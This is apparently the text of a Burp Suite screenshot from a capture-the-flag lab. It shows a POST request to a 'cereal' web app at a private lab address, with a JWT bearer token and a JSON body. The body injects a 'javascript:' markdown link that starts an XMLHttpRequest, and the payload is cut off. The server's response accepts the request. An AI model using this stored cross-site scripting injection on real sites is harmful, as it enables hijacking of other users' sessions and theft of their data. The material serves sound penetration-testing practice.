 XSSCEREAL × DECEREAL × ...
Send Cancel < > Target: https://10.10.10.217
Request
Pretty Raw \n Actions
1 POST /requests HTTP/1.1
2 Host: 10.10.10.217
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/json
11 Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE2MTgzMDA5ODMsIm5hbWUiOjF9.VgWvwKp0RMrr4N
12 Content-Length: 223
13
14 {
"JSON":"{\"title\":\"[mouldy cereal](javascript: var oReq = new XMLHttpRequest();oReq.open(\\\"GET\\\", \\\"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Server: Microsoft-IIS/10.0
4 Strict-Transport-Security: max-age=2592000
5 X-Rate-Limit-Limit: 5m
6 X-Rate-Limit-Remaining: 5
7 X-Rate-Limit-Reset: 2021-04-07T19:13:34.9154943Z
8 X-Powered-By: Sugar
9 Date: Wed, 07 Apr 2021 19:08:34 GMT
10 Connection: close
11 Content-Length: 44
12
13 {
"message":"Great cereal request!",
"id":102
}